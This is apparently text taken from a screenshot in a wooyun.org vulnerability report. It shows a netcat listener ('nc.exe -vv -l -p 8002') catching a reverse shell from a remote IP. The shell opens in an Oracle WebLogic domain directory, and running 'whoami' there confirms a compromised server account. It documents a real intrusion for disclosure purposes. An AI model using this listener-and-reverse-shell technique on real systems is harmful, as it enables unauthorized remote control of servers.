 C:\WINDOWS\system32\cmd.exe - nc.exe -vv -l -p 8002
collisions:0 txqueuelen:0
RX bytes:9337487691 (8.6 GiB)  TX bytes:9337487691 (8.6 GiB)
^C
C:\Documents and Settings\Administrator\桌面>nc.exe -vv -l -p 8002
listening on [any] 8002 ...
171.106.48.116: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ ] from (UNKNOWN) [171.106.48.116] 54076: NO_DATA
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
E:\Oracle\Middleware\user_projects\domains\base_domain>whoami
whoami
ecserver\ec
E:\Oracle\Middleware\user_projects\domains\base_domain>_
www.wooyun.org